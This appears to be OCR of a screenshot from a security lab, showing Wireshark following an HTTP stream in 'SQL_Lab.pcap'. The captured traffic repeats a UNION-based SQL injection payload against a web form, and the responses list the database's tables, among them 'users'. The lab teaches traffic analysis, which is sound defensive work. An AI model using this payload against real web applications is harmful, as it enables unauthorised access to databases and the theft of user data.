 Applications
lab.support.files - Thunar
SQL_Lab.pcap
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2.4
26 383.277811 10.0.2.15
27 383.284289 10.0.2.15
Frame 25: 680 bytes on wire (5440 bi
Ethernet II, Src: PCSSystemtec_ca:e1
Internet Protocol Version 4, Src: 10
Transmission Control Protocol, Src P
Hypertext Transfer Protocol
SQL_Lab.pcap
formation_schema.tables#<br />First name: <br />Surname: TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#
<br />First name: <br />Surname: TABLE_CONSTRAINTS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: TABLE_PRIVILEGES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: TRIG
GERS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: USER_PRIVILEGES</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: VIEWS</pre><pre>ID: 1' or 1=1 union select null, ta
ble_name from information_schema.tables#<br />First name: <br />Surname: INNODB_LOCKS</pre><pre>ID: 1' or 1=1 union select null, table_name from informati
on_schema.tables#<br />First name: <br />Surname: INNODB_TRX</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />Fi
rst name: <br />Surname: INNODB_SYS_DATAFILES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_FT_CONFIG</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SY
S_VIRTUAL</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_FT_BEING_DELETED</pre><pre>ID: 1' or 1=1 uni
on select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_RESET</pre><pre>ID: 1' or 1=1 union select null, tab
le_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX</pre><pre>ID: 1' or 1=1 union select null, table_name from in
formation_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM_RESET</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema
.tables#<br />First name: <br />Surname: INNODB_FT_DELETED</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />Firs
t name: <br />Surname: INNODB_BUFFER_PAGE_LRU</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_LOCK_WAITS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_T
EMP_TABLE_INFO</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_INDEXES</p
re><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLES</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FIELDS</pre><pre>ID: 1' or 1=1 union select n
ull, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX_RESET</pre><pre>ID: 1' or 1=1 union select null, tabl
e_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 union select null, table_name from infor
mation_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID: 1' or 1=1 union select null, table_name from information_sc
hema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<b
r />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name
: <br />Surname: INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surna
me: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIG
N_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 un
ion select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from i
nformation_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_sch
ema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First nam
e: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: columns_priv
</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union se
lect null, table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name fr
om information_schema.tables#<br />First name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show as ASCII No delta times Stream 5
Find: users Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close